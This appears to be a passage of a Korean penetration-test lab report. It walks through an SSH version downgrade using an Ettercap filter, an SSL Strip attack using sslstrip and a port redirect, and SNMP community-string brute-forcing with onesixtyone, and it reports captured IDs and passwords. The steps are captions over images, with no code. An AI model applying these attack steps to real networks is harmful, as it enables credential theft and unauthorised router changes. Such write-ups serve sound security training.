

* SSH 버전 협상 시 버전 정보 변경을 하기 위한 filter파일 생성



* Ettercap 툴과 만든 etter.filter.ssh.co 필터 파일을 이용해 경영기획부 PC에 공격



* 공격 확인을 위해 경영기획부 PC에서 DNS서버로 SSH 접속



* BT에서 확인해보면 제대로 버전을 다운그레이드 했다는 것을 볼 수 있고 경영기획부 PC에서 DNS서버로 SSH 접속 시 사용했던 아이디와 비밀번호도 확인 가능

1. SSL 취약점 (SSL Strip Attack)

* SSL Strip Attack이란

공격자가 웹 서버와 공격 대상의 중간에서 중간자 상태가 되어 공격자와 공격 대상 사이에는 HTTP로 통신하게끔 유도하고 공격자와 웹 서버 사이에는 HTTPS로 통신하게끔 유도하는 공격

* 피해 범위

공격자와 공격 대상은 서로 HTTP로 통신을 하게 되므로 공격 대상의 아이디와 패스워드를 갈취할 수 있음

* 모의 해킹 결과



* 공격 시도에 앞서 TLS가 제대로 작동하는지 확인 후 SSL strip 공격을 위한 sslstrip 툴 설치



* Gateway와 개발관리부 PC에 MITM 상태를 만들고 80번 포트로 접근을 시도하면 10000번 포트로 Redirect 시키겠다는 방화벽 설정



* Sslstrip 툴 실행 –l 옵션으로 10000포트로 들어오는 요청에 대해 http로 접근하도록 설정



* 개발관리부 PC로 웹에 접근을 시도하면 https가 아닌 http로 접근하는 것을 확인 후 로그온 시도



* 로그온 시도 후 BT으로 돌아와 와이어 샤크를 확인해보면 아이디와 비밀번호가 노출된 것을 볼 수 있음

1. SNMP 취약점

* SNMP 취약점이란

현재 많이 사용하고 있는 SNMP버전은 v2c를 사용하는데 보안은 v1인 Community String을 사용하고 있음, 이렇게 보안이 취약한 Community String을 갈취해 공격

* 피해 범위

Community String을 알게 되면 Router의 여러 설정들을 공격자가 원하는 대로 수정, 삭제, 생성이 가능

* 모의 해킹 결과



* 공격에 앞서 snmp서비스를 지원해주는지 nmap툴을 사용해 확인 후 Community String을 알아 오기 위해 사용할 dictionary 파일인 dict.txt파일 확인



* Onesixtyone 툴과 dict.txt파일을 사용해 공격대상의 Community String 알아오기

